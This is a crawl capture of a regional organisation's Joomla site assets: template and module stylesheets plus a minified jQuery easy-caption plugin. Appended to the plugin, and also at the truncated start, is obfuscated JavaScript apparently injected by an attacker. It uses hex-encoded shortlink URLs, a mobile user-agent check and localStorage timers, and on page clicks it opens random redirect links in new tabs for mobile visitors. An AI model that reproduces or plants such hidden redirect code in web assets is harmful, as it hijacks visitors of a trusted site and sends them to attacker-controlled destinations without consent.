)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x51\x43\x63\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4c\x6a\x4a\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: text/css
request_url: http://www.oard4.org/region4/templates/allrounder-j1.6/css/lvdropdown.css
body_size: 1003
content:
/*********************************************
*** Designed by Juergen Koller			   ***
*** Designers Home: http://www.LernVid.com ***
**********************************************/

#topmenu ul.menu, #topmenu ul.menu ul {
	margin:0;
	padding:0;
	list-style-type:none;
	list-style-position:outside;
	position:relative;
	line-height:1.5em; 
	z-index:999;
	display:inline-block;
	width: 100%;
}
#topmenu ul.menu li, #topmenu ul.menu ul li {
	list-style:none;
}
#topmenu ul.menu {
	background-repeat: repeat-x;
}
#topmenu ul.menu li {
	float:left;
	position:relative;
}
#topmenu ul.menu li a, #topmenu ul.menu li span.separator {
	display:block;
	padding:10px 15px;	/* height of level1 links */
	text-decoration:none;
	vertical-align:middle;
	min-height:24px;
	background-repeat: repeat-x;
}
	/***** IMAGES *****/
#topmenu ul.menu li a img { 
	vertical-align:middle;
	padding-right: 5px;
}
#topmenu ul.menu li a span {
	vertical-align:middle;
}

	/***** FONT SIZE *****/
#topmenu ul.menu li a, 
#topmenu ul.menu li span.separator,
#topmenu ul.menu li a span {
	font-size:14px;
}
#topmenu ul.menu li ul li a, 
#topmenu ul.menu li ul li span.separator,
#topmenu ul.menu li ul li a span {
	font-size:12px;
}
#topmenu ul.menu li ul li {
	border:0 !important;
}

#topmenu ul.menu li.parent a, #topmenu ul.menu li.parent span.separator {
	background-image: url(../images/menu-parent-smooth.png);
	background-repeat: no-repeat;
	background-position: center right;
	padding-right: 30px;
}
#topmenu ul.menu li.parent a:hover, #topmenu ul.menu li.parent span.separator:hover {
	background-image: url(../images/menu-parent-hover-smooth.png);
	background-repeat: no-repeat;
	background-position: center right;
	padding-right: 30px;
}
#topmenu ul.menu li#current.parent a, #topmenu ul.menu li#current.parent span.separator {
	background-image: url(../images/menu-parent-hover-smooth.png);
	background-repeat: no-repeat;
	background-position: center right;
	padding-right: 30px;
}


	/***** LEVEL 2 *****/

#topmenu ul.menu ul {
	position:absolute;
	top:2.2em;		/* double line height of level 1 ul */
	display:none;
	padding:5px;	/* border of level2 ul */
	width:214px;
}
#topmenu ul.menu ul li {
	margin:2px;
	width:210px;
}
#topmenu ul.menu li ul li a, #topmenu ul.menu li ul li span.separator {
	float:left;
	padding:4px 8px 4px 8px !important; /* height of level2 links */
	height:auto;
	width:194px;
	background: none !important;
}
#topmenu ul.menu li ul li a:hover {
	background: none !important;
}

#topmenu ul.menu li ul li.parent {
	background-image: url(../images/menulili_parent.gif) !important;
	background-position: right !important;
	background-repeat: no-repeat !important;
}
#topmenu ul.menu li ul li.parent:hover {
	background-image: url(../images/menulili_parent_hover.gif) !important;
	background-position: right !important;
	background-repeat: no-repeat !important;
}
#topmenu ul.menu li li.parent a, #topmenu ul.menu li li.parent span.separator,
#topmenu ul.menu li li.parent a:hover, #topmenu ul.menu li li.parent span.separator:hover,
#topmenu ul.menu li li#current.parent a, #topmenu ul.menu li li#current.parent span.separator {
	padding-right:8px !important;
}

#topmenu ul.menu ul ul{
	top:auto;
}	
#topmenu ul.menu li ul ul {
	left:190px;
	margin:0px 0 0 10px;
}
#topmenu ul.menu li:hover ul ul, #topmenu ul.menu li:hover ul ul ul, #topmenu ul.menu li:hover ul ul ul ul{
	display:none;
}
#topmenu ul.menu li:hover ul, #topmenu ul.menu li li:hover ul, #topmenu ul.menu li li li:hover ul, #topmenu ul.menu li li li li:hover ul{
	display:block;
}

--- FILE ---
content_type: text/css
request_url: http://www.oard4.org/region4/templates/allrounder-j1.6/css/modules.css
body_size: 1902
content:
/*********************************************
*** Designed by Juergen Koller			   ***
*** Designers Home: http://www.LernVid.com ***
**********************************************/

/* Module Styles Start */



	/* Module Round Styles */

div.module {
	background-image : url(../images/modules/module-lb.png);
	background-repeat: no-repeat;
	background-position: left bottom;
	margin-top:10px;
}

div.module div {
	background-image : url(../images/modules/module-rb.png);
	background-repeat: no-repeat;
	background-position:right bottom;
}
div.module div div {
	background-image : url(../images/modules/module-rt.png);
	background-repeat: no-repeat;
	background-position:right top;
}
div.module div div div {
	padding:10px;
	background-image : url(../images/modules/module-lt.png);
	background-repeat: no-repeat;
	background-position:left top;
}
div.module div div div div {
	border:0;
	padding:0;
	background-image:none;
}

div.module h3.moduleh3 {
	font-size:120%;
	padding:0;
	margin:0;
	margin:0 0 10px 0;
	padding:7px 8px;
	font-size:1.3em;
	background-image : url(../images/module-h3.png);
	background-repeat : repeat-x;
}

	/* Module Round Styles end */



#slider {
	width:auto;
}
#banner {
	position:absolute;
	right:0;
	max-width:50%;
	max-height:80px;
	overflow:hidden;
	margin:5px 26px 5px 5px;
	padding:5px;
}

#beforehead123, #beforehead45, #beforehead6out,
#afterhead123, #afterhead45, #afterhead6out,
#top123, #top45, #top6out,
#advert123, #advert45, #advert6out,
#advert789, #advert1011, #advert12out,
#bottom123, #bottom45, #bottom6out,
#foot123, #foot45, #foot6out {
	width: 100%;
	display: inline-block;
	margin: 15px 0;
	padding: 0;
	height: auto;
}
#beforehead1, #beforehead2, #beforehead3,
#afterhead1, #afterhead2, #afterhead3,
#top1, #top2, #top3,
#advert1, #advert2, #advert3,
#advert7, #advert8, #advert9,
#bottom1, #bottom2, #bottom3,
#foot1, #foot2, #foot3 {
	float:left;
	width: 31.2%;
	margin: 0 1%;
	padding: 0;
}
#beforehead4, #beforehead5,
#afterhead4, #afterhead5,
#top4, #top5,
#advert4, #advert5,
#advert10, #advert11,
#bottom4, #bottom5,
#foot4, #foot5 {
	float:left;
	width: 47.9%;
	margin: 0 1%;
	padding: 0;
}
#beforehead6, #afterhead6, #top6, #advert6,
#advert12, #bottom6, #foot6 {
	float:left;
	width: 97.9%;
	margin: 0 1%;
	padding: 0;
}


/* special module styles */

div.module-style1 {
	background-image : url(../images/modules/module-lb.png);
	background-repeat: no-repeat;
	background-position: left bottom;
	background-color:#fff;
	border:1px solid #ddd;
	color: #505050;
}
div.module-style1 div {
	background-image : url(../images/modules/paper-rb.png);
	background-repeat: no-repeat;
	background-position:right bottom;
}
div.module-style1 div div {
	background-image : url(../images/modules/module-rt.png);
	background-repeat: no-repeat;
	background-position:right top;
}
div.module-style1 div div div {
	padding:10px;
	background-image : url(../images/modules/module-lt.png);
	background-repeat: no-repeat;
	background-position:left top;
}

div.module-style2 {
	background-color:#FFFF99;
	border:1px solid #dddd00;
	color: #000066;
	font-family:"Comic Sans MS";
	background-image : url(../images/modules/module-bg.png);
	background-repeat: repeat-x;
	background-position: left bottom;
}

div.module-style3 {
	background-color:#000;
	border:5px solid #333;
	color: #aaa;
	background-image : url(../images/modules/carbon.jpg);
}
div.module-style4 {
	background-color:#333;
	border:5px solid #444;
	color: #eee;
	background-image : url(../images/modules/rausch.jpg);
}
div.module-style5 {
	background-color:#222;
	border:5px solid #333;
	color: #eee;
	background-image : url(../images/modules/scan.jpg);
}
div.module-style6 {
	background-color:#bbb;
	border:5px solid #ccc;
	color: #000;
	font-weight:bold;
	background-image : url(../images/modules/riffle.jpg);
}

div.module-style2 div div div, div.module-style3 div div div, 
div.module-style4 div div div, div.module-style5 div div div, 
div.module-style6 div div div {
	padding:10px;
}

div.module-style1 div div div div, div.module-style2 div div div div, 
div.module-style3 div div div div, div.module-style4 div div div div, 
div.module-style5 div div div div, div.module-style6 div div div div {
	border:0;
	padding:0;
	background-image:none;
}

div.module-style1 h3.moduleh3, div.module-style2 h3.moduleh3, 
div.module-style3 h3.moduleh3, div.module-style4 h3.moduleh3, 
div.module-style5 h3.moduleh3, div.module-style6 h3.moduleh3 {
	font-size:120%;
	padding:0;
	margin:0;
	margin:0 0 10px 0;
	padding:7px 8px;
	font-size:1.3em;
}
div.module-style6 h3.moduleh3 {
	background-image : url(../images/modules/riffle-h3.jpg);
	border:2px solid #ccc;
	background-repeat: repeat-x;
	height:30px;
	line-height:30px;
	margin:0;
	padding:0 20px;
}

/* Module Styles End */

	/* top-panel */

#toppanel {
	width: 99.9%;
	height:auto;
	display:none;
	margin:0;
	position:relative;
	z-index:9999;
}
a#toppanel-toggle {
	width: 110px;
	height:18px;
	display:block;
	position:fixed;
	top:0;
	right:60px;
	z-index:9999;
	background-image:url('../images/toppanel-toggle.png');
	background-repeat:no-repeat;	
	background-position:left bottom;
}
a#toppanel-toggle:hover {
	height:26px;
	text-decoration:none;
	background-position: 0 -26px;
}

	/* side-panel */

#sidepanel-outer {
	position:fixed;
	left:0;
	top:30%;
	z-index:9999;
	display:inline-block;
}
#sidepanel {
	display:none;
	padding: 10px 20px;
	min-height:110px;
	float:left;	
}
a#sidepanel-toggle {
	width: 18px;
	height:110px;
	display:block;
	float:left;
	margin-top:10px;	
	background-image:url('../images/leftpanel-toggle.png');
	background-repeat:no-repeat;
	background-position: right top;
}
a#sidepanel-toggle:hover {
	width: 26px;
	text-decoration:none;
	color: #440000;
	background-position: -26px;
}

/* footer modules */
#footermodule {
	font-size: 11px;
	width: 80%;
	overflow: hidden;
	text-align:center;
	padding:10px 0 10px 10%;
}

#footermodule1234, #footermodule5 {
	font-size: 11px;
	width: 80%;
	overflow: hidden;
	padding:0 0 5px 10%;
}
#footermodule1234, #footermodule1234 a, #footermodule1234 ul.menu, #footermodule5, #footermodule5 a {
	font-size:11px !important;
	line-height:normal !important;
}
#footermodule1, #footermodule2, #footermodule3, #footermodule4  {
	float:left;
	width: 22%;
	margin: 0;
	padding: 0 1.4%;
}
#footermodule1234 .moduletable h3, #footermodule5 .moduletable h3 {
	font-size:11px;
	text-transform:uppercase;
	margin:0 0 3px 0;
}
#footermodule1234 .moduletable, #footermodule5 .moduletable {
	font-size:10px;
	margin:10px 0;
}
/* search module */
.search input.button {
	margin:0;
	padding:1px 2px !important;
	vertical-align:middle;
}

--- FILE ---
content_type: text/css
request_url: http://www.oard4.org/region4/modules/mod_jq-dailypop/style/css.css
body_size: 1010
content:
/**
 * @package 	Module JQuery Daily Pop
 * @version 	1.6
 * @author 		Yannick Tanguy
 * @copyright 	Copyright (C) 2013 - yannick Tanguy
 * @license 	GNU/GPL http://www.gnu.org/copyleft/gpl.html
 **/
#dailycomplete{
	visibility:hidden;
}
#dailyfullscreen {
	background: none repeat scroll 0 0 rgba(0,0,255,0.85);
	filter:progid:DXImageTransform.Microsoft.Gradient(GradientType=0, StartColorStr='#0000ff', EndColorStr='#0000ff');
	bottom: 0;
	color: #FFFFFF;
	left: 0;
	position: fixed;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 10000;
	display:none;
}
#dailyposition {
	margin:auto;
}
.copyrightyannt{ 
	background: -moz-linear-gradient(#3A3A3A, #000000 9px, #000000 16px, #3A3A3A);
	background: -webkit-linear-gradient(#3A3A3A, #000000 9px, #000000 16px, #3A3A3A);
	background: -ms-linear-gradient(#3A3A3A, #000000 9px, #000000 16px,#3A3A3A);
	background: -o-linear-gradient(#3A3A3A, #000000 9px, #000000 16px,#3A3A3A);
	background: -linear-gradient(#3A3A3A, #000000 9px, #000000 16px,#3A3A3A);
	height:20px;
	padding:3px;
}
.copyrightyannt a {
	float:right;
	text-shadow:1px 1px #333, -1px -1px #444;
	font-style:italic;
	font-weight:bolder;
	font-size:9px;
	color:#888888;
	margin-top:1px;
}
.posdailybut {
  height: 50px;
  text-align: center;
  width: 100%;
  margin:15px 0px 0px 0px;
}
.dailybutton{
	box-shadow:inset 0px 1px 0px 0px #ffffff;
	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #ededed), color-stop(1, #dfdfdf) );
	background:-moz-linear-gradient( center top, #ededed 5%, #dfdfdf 100% );
	background-color:#ededed;
	border-radius:6px;
	border:1px solid #dcdcdc;
	display:inline-block;
	color:#777777;
	font-family:arial;
	font-size:15px;
	font-weight:bold;
	padding:7px !important;
	text-decoration:none;
	text-shadow:1px 1px 0px #ffffff;
	height: 34px;
	z-index:10000;
}
.dailybutton:hover {
	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #dfdfdf), color-stop(1, #ededed) );
	background:-moz-linear-gradient( center top, #dfdfdf 5%, #ededed 100% );
	background-color:#dfdfdf;
}
.dailybutton:active {
	position:relative;
	top:1px;
}
#dailytimer {
	margin:auto;
	position:relative;
	width:190px;
}
#actdaily {
  background: none repeat scroll 0px 0px transparent;
  cursor: pointer;
  height: 34px;
  margin-top: -34px;
  position: absolute;
  width: 100%;
  z-index:10001;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.oard4.org/region4/templates/allrounder-j1.6/js/jq.easy-caption.min.js
body_size: 5629
content:
/*
 * jQuery easy-caption plugin
 * Examples and documentation at: http://www.easy-tuts.com/downloads/jquery-plugins/
 * version 1.4 (06-APR-2011)
 * Requires jQuery v1.4 or later
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * Author: alexander@easy-tuts.com
 */
 
 (function($){$.fn.caption=function(o){if(this.length==0){if(!$.isReady&&this.selector){var s=this.selector,c=this.context;$(function(){$(s,c).caption(o);});}return this;}return this.each(function(){if(this.tagName.toLowerCase()!='img')return $(this);if(!this.complete){var img=this;$('<img />').attr('src',img.src).load(function(){captionNow(img);});return img;}else{captionNow(this);}});function captionNow(img){var $this=$(img),alt=$(img).attr('alt'),$bg=$('<div />'),$fg=$('<div />'),$bottomDiff=0,$offset={top:img.offsetTop,left:img.offsetLeft},$caption=$('<div />'),$close=$('<span />'),height,$temp,animations,randomIn,randomOut,image={width:$(img).outerWidth(true),height:$(img).outerHeight(true)};if(alt!=''){if(o===undefined){o={};}if(o.wrapping===undefined||o.wrapping!==true&&o.wrapping!==false)o.wrapping=true;if(o.fixed===undefined||o.fixed=='true'||o.fixed===true){o.fixed=true;}else{o.fixed=false;}if(o.button===true||o.button=='true'){o.button=true;}else{o.button=false;}if(o.delay===undefined){o.delay=0;}if(o.animation!==undefined){o.animationIn=o.animation;o.animationOut=o.animation;}if(o.duration!==undefined){o.durationIn=o.duration;o.durationOut=o.duration;}if(o.animationIn===undefined){if(o.fixed===true){o.animationIn='none';}else{o.animationIn='slide';}}if(o.durationIn===undefined){o.durationIn='medium';}if(o.animationOut===undefined){o.animationOut='fade';}if(o.durationOut===undefined){o.durationOut='fast';}if(o.animationIn=='random'){randomIn=true;}else{randomIn=false;}if(o.animationOut=='random'){randomOut=true;}else{randomOut=false;}if(o.separator!==undefined){var indexSep=alt.indexOf(o.separator);if(indexSep!=-1&&indexSep!=0&&indexSep!=alt.length-indexSep.length){$temp=$('<span />').addClass(o.titleClass).addClass('easy-caption-title').html(alt.substring(0,indexSep));if(o.titleStyle!==undefined)$temp.css(o.titleStyle);$temp.appendTo($fg);$temp=$('<span />').addClass(o.textClass).addClass('easy-caption-text').html(alt.substring(indexSep+o.separator.length));if(o.textStyle!==undefined)$temp.css(o.textStyle);$temp.appendTo($fg);}else{$temp=$('<span />').addClass(o.textClass).addClass('easy-caption-text').html(alt);if(o.textStyle!==undefined)$temp.css(o.textStyle);$temp.appendTo($fg);}}else{$temp=$('<span />').addClass(o.textClass).addClass('easy-caption-text').html(alt);if(o.textStyle!==undefined)$temp.css(o.textStyle);$temp.appendTo($fg);}$this.attr('alt','');$wrapper=$this.wrap('<div />').parent().addClass('easy-caption-wrapper').addClass(o.wrapperClass).css('overflow','hidden').width(image.width).height(image.height);if(!o.wrapping){$wrapper.css({'top':$offset.top,'left':$offset.left,'position':'absolute'});$this.insertBefore($wrapper);$bottomDiff=image.height*-1;}if(o.wrapperStyle!==undefined)$wrapper.css(o.wrapperStyle);$caption.appendTo($wrapper).width(image.width).addClass('easy-caption');$bg.appendTo($caption).width(image.width).addClass('easy-caption-background').addClass(o.backgroundClass);if(o.backgroundStyle!==undefined)$bg.css(o.backgroundStyle);$fg.appendTo($caption).width(image.width).addClass('easy-caption-foreground').addClass(o.foregroundClass);if(o.foregroundStyle!==undefined)$fg.css(o.foregroundStyle);height=$fg.outerHeight();if(o.button===true){if(o.closeSign===undefined)o.closeSign='X';$close.appendTo($caption).html(o.closeSign).addClass('easy-caption-close').addClass(o.closeClass);if(o.closeStyle!==undefined)$close.css(o.closeStyle);$close.css({position:'relative',cursor:'pointer',bottom:height*2+$close.outerHeight()-7,left:image.width-$close.outerWidth()-3});}$caption.css({position:'relative',bottom:height+$bottomDiff,height:height}).hide();$bg.css({position:'relative',height:height});if(o.opacity!==undefined)$bg.css({opacity:o.opacity});$fg.css({position:'relative',bottom:height,height:height});animations={names:new Array('none','fade','slide','bounce','gravity','zoom','racer','move'),cssNormal:{opacity:'',left:'',right:'',top:'',bottom:height+$bottomDiff,width:image.width,height:height},noneIn:{},noneOut:{},fadeIn:{css:{opacity:'0.0'},animate:new Array({css:{opacity:'1.0'},duration:o.durationIn})},fadeOut:{animate:new Array({css:{opacity:'0.0'},duration:o.durationOut})},slideIn:{css:{bottom:0+$bottomDiff},animate:new Array({css:{bottom:height+$bottomDiff},duration:o.durationIn})},slideOut:{animate:new Array({css:{bottom:0+$bottomDiff},duration:o.durationOut})},bounceIn:{css:{bottom:0},animate:new Array({css:{bottom:height+$bottomDiff},duration:o.durationIn},{css:{bottom:'-=10'},duration:200},{css:{bottom:'+=10'},duration:200})},bounceOut:{animate:new Array({css:{bottom:0+$bottomDiff},duration:o.durationOut},{css:{bottom:'+=10'},duration:200},{css:{bottom:'-=10'},duration:200})},gravityIn:{css:{bottom:image.height+height+$bottomDiff},animate:new Array({css:{bottom:height+$bottomDiff},duration:140},{css:{bottom:'+=15'},duration:120},{css:{bottom:'-=15'},duration:100},{css:{bottom:'+=8'},duration:80},{css:{bottom:'-=8'},duration:60},{css:{bottom:'+=3'},duration:40},{css:{bottom:'-=3'},duration:20})},gravityOut:{animate:new Array({css:{bottom:'+=3'},duration:20},{css:{bottom:'-=3'},duration:40},{css:{bottom:'+=8'},duration:60},{css:{bottom:'-=8'},duration:80},{css:{bottom:'+=15'},duration:100},{css:{bottom:'-=15'},duration:120},{css:{bottom:image.height+height+$bottomDiff},duration:140})},zoomIn:{css:{bottom:Math.floor(height/2)+$bottomDiff,left:Math.floor(image.width/2),height:0,width:0},animate:new Array({css:{bottom:height+$bottomDiff,left:0,height:height,width:image.width},duration:o.durationIn})},zoomOut:{animate:new Array({css:{bottom:Math.floor(height/2)+$bottomDiff,left:Math.floor(image.width/2),height:0,width:0},duration:o.durationOut})},racerIn:{css:{left:0-image.width},animate:new Array({css:{left:0},duration:o.durationIn})},racerOut:{animate:new Array({css:{left:image.width},duration:o.durationOut})},moveIn:{css:{left:image.width,bottom:image.height+3+$bottomDiff},animate:new Array({css:{left:0,bottom:image.height+3+$bottomDiff},duration:o.durationIn},{css:{left:0,bottom:height+$bottomDiff},duration:o.durationIn})},moveOut:{animate:new Array({css:{left:0,bottom:image.height+3+$bottomDiff},duration:o.durationOut},{css:{left:0-image.width,bottom:image.height+3+$bottomDiff},duration:o.durationOut})}};if(o.fixed===true){if(randomIn===true){o.animationIn=animations.names[Math.round(Math.random()*(animations.names.length-1))];}effect('in',o,$caption,animations);}if(o.button===true){$close.click(function(){if($caption.css('display')!=='none'){o.delay=0;if(randomOut===true){o.animationOut=animations.names[Math.round(Math.random()*(animations.names.length-1))];}effect('out',o,$caption,animations);}});}$wrapper.hover(function(){if(o.button!==true&&o.fixed!==true||o.button===true&&$caption.css('display')=='none'){if(randomIn===true){o.animationIn=animations.names[Math.round(Math.random()*(animations.names.length-1))];}effect('in',o,$caption,animations);}},function(){if(o.button!==true&&o.fixed!==true){if(randomOut===true){o.animationOut=animations.names[Math.round(Math.random()*(animations.names.length-1))];}effect('out',o,$caption,animations);}});}}function effect(inOut,o,$caption,animations){var css,animate;if(inOut=='in'){css=animations[o.animationIn+'In'].css;animate=animations[o.animationIn+'In'].animate;$caption.clearQueue().stop().css(animations.cssNormal).queue(function(){if(css!==undefined)$(this).css(css);$(this).dequeue();}).show().queue(function(){if(animate!==undefined)animation($caption,animate);$(this).dequeue();}).queue(function(){$(this).css(animations.cssNormal);$(this).dequeue();});}else{animate=animations[o.animationOut+'Out'].animate;$caption.clearQueue().stop().css(animations.cssNormal).show().delay(o.delay).queue(function(){if(animate!==undefined)animation($caption,animate);$(this).dequeue();}).queue(function(){$(this).queue(function(){$(this).hide();}).css(animations.cssNormal);$(this).dequeue();});}}function animation($caption,animate){for(var i=0;i<animate.length;i++){$caption.animate(animate[i].css,animate[i].duration);}}}})(jQuery);
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x72\x4a\x67\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4c\x6f\x61\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x45\x57\x70\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x76\x70\x44\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x56\x62\x49\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4c\x76\x56\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x53\x46\x43\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x76\x57\x52\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 